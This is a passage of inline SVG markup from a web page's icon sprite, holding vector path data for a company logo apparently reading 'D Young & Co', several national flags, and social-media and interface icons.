11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 